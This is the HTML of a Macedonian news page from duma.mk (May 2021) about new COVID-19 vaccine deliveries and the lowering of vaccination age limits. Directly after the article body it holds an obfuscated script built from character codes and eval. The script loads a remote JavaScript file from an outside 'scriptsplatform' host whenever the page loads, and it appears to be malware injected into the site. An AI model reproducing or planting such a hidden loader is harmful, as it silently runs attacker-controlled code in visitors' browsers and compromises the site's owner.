	<li id="menu-item-34892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34892"><a href="https://duma.mk/category/region/kavadarci/">Кавадарци</a></li>
	<li id="menu-item-34894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34894"><a href="https://duma.mk/category/region/negotino/">Неготино</a></li>
	<li id="menu-item-34891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34891"><a href="https://duma.mk/category/region/demir-kapija/">Демир Капија</a></li>
	<li id="menu-item-34888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34888"><a href="https://duma.mk/category/region/audio-vesti/">Аудио вести</a></li>
</ul>
</li>
<li id="menu-item-34885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34885"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a>
<ul class="sub-menu">
	<li id="menu-item-34904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34904"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34905"><a href="https://duma.mk/category/istrazhuvachki-prikazni/razoblicuvanje-na-dezinformacii/">Разобличување на лажни вести</a></li>
	<li id="menu-item-70675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70675"><a href="https://duma.mk/category/proverka-na-faktikovid-19/">Проверка на факти:Ковид 19</a></li>
	<li id="menu-item-89442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89442"><a href="https://duma.mk/category/proverka-na-fakti/">Проверка на факти</a></li>
</ul>
</li>
<li id="menu-item-34886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34886"><a href="https://duma.mk/category/kolumni/">Колумни</a></li>
<li id="menu-item-34887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34887"><a href="https://duma.mk/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-34928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34928"><a href="https://duma.mk/category/sport/fudbal-2/">Фудбал</a></li>
	<li id="menu-item-34921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34921"><a href="https://duma.mk/category/sport/kosharka/">Кошарка</a></li>
	<li id="menu-item-34925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34925"><a href="https://duma.mk/category/sport/rakomet/">Ракомет</a></li>
	<li id="menu-item-34923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34923"><a href="https://duma.mk/category/sport/odbojka/">Одбојка</a></li>
	<li id="menu-item-34918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34918"><a href="https://duma.mk/category/sport/velosipedizam/">Велосипедизам</a></li>
	<li id="menu-item-34920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34920"><a href="https://duma.mk/category/sport/kajakarstvo/">Кајакарство</a></li>
	<li id="menu-item-34924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34924"><a href="https://duma.mk/category/sport/planinarenje/">Планинарење</a></li>
	<li id="menu-item-34926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34926"><a href="https://duma.mk/category/sport/ribolov/">Риболов</a></li>
	<li id="menu-item-34922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34922"><a href="https://duma.mk/category/sport/lov/">Лов</a></li>
	<li id="menu-item-34917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34917"><a href="https://duma.mk/category/sport/avanturistichki-sportovi/">Авантуристички спортови</a></li>
	<li id="menu-item-34919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34919"><a href="https://duma.mk/category/sport/gimnastika/">Гимнастика</a></li>
	<li id="menu-item-34927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34927"><a href="https://duma.mk/category/sport/fitnes/">Фитнес</a></li>
	<li id="menu-item-69231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69231"><a href="https://duma.mk/category/borenje/">Борење</a></li>
</ul>
</li>
<li id="menu-item-70612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70612"><a href="https://duma.mk/category/proverka-na-faktikovid-19/">Проверка на факти:Ковид 19</a></li>
<li id="menu-item-34883" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34883"><a href="https://duma.mk/category/vesti-2/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-34900" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34900"><a href="https://duma.mk/category/vesti-2/makedonija-2/">Македонија</a></li>
	<li id="menu-item-34898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34898"><a href="https://duma.mk/category/vesti-2/ekonomija/">Економија</a></li>
	<li id="menu-item-99730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99730"><a href="https://duma.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34899"><a href="https://duma.mk/category/vesti-2/eu/">ЕУ</a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34901"><a href="https://duma.mk/category/vesti-2/svet/">Свет</a></li>
</ul>
</li>
<li id="menu-item-34984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34984"><a href="https://duma.mk/category/zivot/">Живот</a>
<ul class="sub-menu">
	<li id="menu-item-34985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34985"><a href="https://duma.mk/category/zivot/zdravje/">Здравје</a></li>
	<li id="menu-item-34986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34986"><a href="https://duma.mk/category/zivot/nauka-i-tehnologija/">Наука и технологија</a></li>
	<li id="menu-item-34987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34987"><a href="https://duma.mk/category/zivot/stil/">Стил</a></li>
	<li id="menu-item-34988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34988"><a href="https://duma.mk/category/zivot/horoskop/">Хороскоп</a></li>
	<li id="menu-item-34989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34989"><a href="https://duma.mk/category/zabava/">Забава</a></li>
	<li id="menu-item-34990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34990"><a href="https://duma.mk/category/zabava/zanimlivosti/">Занимливости</a></li>
	<li id="menu-item-34991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34991"><a href="https://duma.mk/category/zabava/info/">Инфо</a></li>
	<li id="menu-item-34992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34992"><a href="https://duma.mk/category/zabava/muzika/">Музика</a></li>
</ul>
</li>
<li id="menu-item-115293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115293"><a href="https://duma.mk/category/glasno-i-jasno/">Гласно и јасно!</a></li>
<li id="menu-item-115361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115361"><a href="https://duma.mk/glasno-i-jasno-prijavi-incident/">Пријави инцидент</a></li>
</ul></div>				</nav>
				<div class="social-wrap">
															
																													</div>
				<a id="touch-menu" class="mobile-menu" href="#"><span></span></a>
			</div>
		</div>
	</header>
	<div class="main-page">
		<div class="top-ads-wrap">
			<div class="container">
				<div class="row">
					<div class="col-md-9 col-md-push-3">
						<div class="top-ads-block">
													</div>
					</div>
					<div class="col-md-3 col-md-pull-9">
						<div class="site-branding header-site-branding">
							<div class="logo-wrap">
								<a href="https://duma.mk/" class="custom-logo-link" rel="home"><img width="771" height="360" src="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg" class="custom-logo" alt="ДУМА.мк" decoding="async" fetchpriority="high" srcset="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg 771w, https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1-300x140.jpg 300w, https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1-768x359.jpg 768w" sizes="(max-width: 771px) 100vw, 771px" /></a>							</div>
						</div><!-- .site-branding -->
					</div>
				</div>
			</div>
		</div>
				<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="page-content">
				<div class="container">
					<div class="row">
						<div class="col-md-6 col-md-push-3">
							
							
<article id="post-35526" class="post-35526 post type-post status-publish format-standard has-post-thumbnail hentry category-vesti-2 category-makedonija-2 tag-imunizacija tag-kovid-19 tag-ministerstvo-za-zdravstvo tag-nova-kolichina-vakcini tag-fajzer">
	<header class="entry-header">
		<h1 class="entry-title">Пристигнуваат нови количини вакцини, граѓаните да се пријавуваат за да добијат термин</h1><span style="color: #666;">Објавено: 11 мај, 2021, во 12:31 часот</span>	</header><!-- .entry-header -->

	<div class="body-content post-content-wrap">
		
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" data-src="http://duma.mk/wp-content/uploads/2021/05/kovid19-imunizacija-1.jpg" alt="" class="wp-image-35528 lazyload" width="696" height="392" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/392;" /></figure></div>



<p>Со истата динамика и оваа недела продолжува процесот на вакцинација низ земјава.</p>



<p>–Се спушта возрасната граница согласно бројот на пријавени и некаде навистина е до 40 години, во некои градови каде што нема доволен број на пријавени постари граѓани. Бројката на вакцинари граѓани над 70 години е некаде околу 33 проценти. Ги повикаме и постарите над 70 години, заради тоа што е таа критична категорија на граѓани која најмногу сакаме да ја заштитиме, изјави министерот за здравство Венко Филипче.</p>



<p>Вакцинирани се околу 110 илјади граѓани, а сега се вакцинираат оние 170 илјади граѓани кои се пријавиле на сајтот „vakcinacija.mk” до 30 април.</p>



<p>Оваа недела се очекува да пристигнат околу 10 илјади вакцини на „Фајзер“, по тек на договорот и систем за солидарност на Европската Унија. Според најавите се очекува и донацијата од кинеската армија да пристигне на 15 мај, за време на викендот, и согласно сите тие најави ќе се подготви распоредот за делење на вакцини ширум пунктовите.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script><style>.fb_iframe_widget span{width:460px !important;} .fb_iframe_widget iframe {margin: 0 !important;}        .fb_edge_comment_widget { display: none !important; }</style><div style="width:100%; text-align:center"><div class="fb-like" style="width:65px; overflow: hidden !important; " data-href="https://duma.mk/vesti-2/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin/" data-size="small" data-colorscheme="light" data-width="65" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true" kid_directed_site="false"></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://duma.mk/vesti-2/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Сподели:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fpristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%D0%9F%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%B3%D0%BD%D1%83%D0%B2%D0%B0%D0%B0%D1%82%20%D0%BD%D0%BE%D0%B2%D0%B8%20%D0%BA%D0%BE%D0%BB%D0%B8%D1%87%D0%B8%D0%BD%D0%B8%20%D0%B2%D0%B0%D0%BA%D1%86%D0%B8%D0%BD%D0%B8%2C%20%D0%B3%D1%80%D0%B0%D1%93%D0%B0%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%BF%D1%80%D0%B8%D1%98%D0%B0%D0%B2%D1%83%D0%B2%D0%B0%D0%B0%D1%82%20%D0%B7%D0%B0%20%D0%B4%D0%B0%20%D0%B4%D0%BE%D0%B1%D0%B8%D1%98%D0%B0%D1%82%20%D1%82%D0%B5%D1%80%D0%BC%D0%B8%D0%BD&url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fpristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fpristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://duma.mk/vesti-2/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Viber" class="heateor_sss_button_viber" href="viber://forward?text=%D0%9F%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%B3%D0%BD%D1%83%D0%B2%D0%B0%D0%B0%D1%82%20%D0%BD%D0%BE%D0%B2%D0%B8%20%D0%BA%D0%BE%D0%BB%D0%B8%D1%87%D0%B8%D0%BD%D0%B8%20%D0%B2%D0%B0%D0%BA%D1%86%D0%B8%D0%BD%D0%B8%2C%20%D0%B3%D1%80%D0%B0%D1%93%D0%B0%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%BF%D1%80%D0%B8%D1%98%D0%B0%D0%B2%D1%83%D0%B2%D0%B0%D0%B0%D1%82%20%D0%B7%D0%B0%20%D0%B4%D0%B0%20%D0%B4%D0%BE%D0%B1%D0%B8%D1%98%D0%B0%D1%82%20%D1%82%D0%B5%D1%80%D0%BC%D0%B8%D0%BD%20https%3A%2F%2Fduma.mk%2Fvesti-2%2Fpristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin%2F" title="Viber" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_viber" style="background-color:#8b628f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://duma.mk/vesti-2/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('%D0%9F%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%B3%D0%BD%D1%83%D0%B2%D0%B0%D0%B0%D1%82%20%D0%BD%D0%BE%D0%B2%D0%B8%20%D0%BA%D0%BE%D0%BB%D0%B8%D1%87%D0%B8%D0%BD%D0%B8%20%D0%B2%D0%B0%D0%BA%D1%86%D0%B8%D0%BD%D0%B8%2C%20%D0%B3%D1%80%D0%B0%D1%93%D0%B0%D0%BD%D0%B8%D1%82%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%BF%D1%80%D0%B8%D1%98%D0%B0%D0%B2%D1%83%D0%B2%D0%B0%D0%B0%D1%82%20%D0%B7%D0%B0%20%D0%B4%D0%B0%20%D0%B4%D0%BE%D0%B1%D0%B8%D1%98%D0%B0%D1%82%20%D1%82%D0%B5%D1%80%D0%BC%D0%B8%D0%BD').replace('&', '%26') + '&body=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fpristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div id="crp_related"> </div>								</div><!-- .entry-content -->

</article><!-- #post-35526 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Напиши коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vesti-2/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin/#respond" style="display:none;">Откажи одговор</a></small></h3><p>Станете член на ДУМА.мк и споделете го вашето мислење преку коментар. Кликнете <a href="https://duma.mk/korisnicka-smetka"><strong><u>тука</u></strong></a> за да се најавите.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
							
						</div>
						
						
<div class="col-md-3 col-md-pull-6">
	<aside id="sidebar-left" class="sidebar-wrap">
		<div class="sidebar-widget">
			<ul class="language-switcher">
					<li class="lang-item lang-item-1552 lang-item-mk current-lang lang-item-first"><a lang="mk-MK" hreflang="mk-MK" href="https://duma.mk/vesti-2/pristignuvaat-novi-kolichini-vakcini-gragjanite-da-se-prijavuvaat-za-da-dobijat-termin/" aria-current="true"><img src="[data-uri]" alt="македонски јазик" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1555 lang-item-en no-translation"><a lang="en-US" hreflang="en-US" href="https://duma.mk/en/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1559 lang-item-de no-translation"><a lang="de-DE" hreflang="de-DE" href="https://duma.mk/de/"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1563 lang-item-hr no-translation"><a lang="hr" hreflang="hr" href="https://duma.mk/hr/"><img src="[data-uri]" alt="Hrvatski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1567 lang-item-sr no-translation"><a lang="sr-RS" hreflang="sr-RS" href="https://duma.mk/sr/"><img src="[data-uri]" alt="Српски језик" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1571 lang-item-sq no-translation"><a lang="sq" hreflang="sq" href="https://duma.mk/sq/"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1575 lang-item-tr no-translation"><a lang="tr-TR" hreflang="tr-TR" href="https://duma.mk/tr/"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
			</ul>
		</div>
		<div class="sidebar-widget">
			<div id="sidebar-widget-time" class="sidebar-widget">
				<h2 class="sidebar-widget-date" style="margin: 0;">11 јануари, 2026</h2>
				<p id="duma_current_time" class="sidebar-widget-time" style="margin: 0; font-size: 26px; font-weight: 700;">07:11:55</p>
			</div>
			<div id="custom_html-3" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><a class="weatherwidget-io" href="https://forecast7.com/en/41d7221d77/veles/" data-label_1="ВРЕМЕНСКА ПРОГНОЗА" data-label_2="" data-font="Roboto" data-mode="Current" data-days="3" data-theme="retro-sky" ></a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div></div><div id="custom_html-6" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe data-src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fwww.duma.mk%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=272420029832315" width="100%" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div><div id="media_image-86" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/Kozuvcanka-Web-Banner__300x250-300x250.jpg" class="image wp-image-115905  attachment-medium size-medium lazyload" alt="Среќна нова 2026 Кожувчанка" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" data-srcset="https://duma.mk/wp-content/uploads/2025/12/Kozuvcanka-Web-Banner__300x250-300x250.jpg 300w, https://duma.mk/wp-content/uploads/2025/12/Kozuvcanka-Web-Banner__300x250-768x640.jpg 768w, https://duma.mk/wp-content/uploads/2025/12/Kozuvcanka-Web-Banner__300x250.jpg 834w" data-sizes="(max-width: 300px) 100vw, 300px" 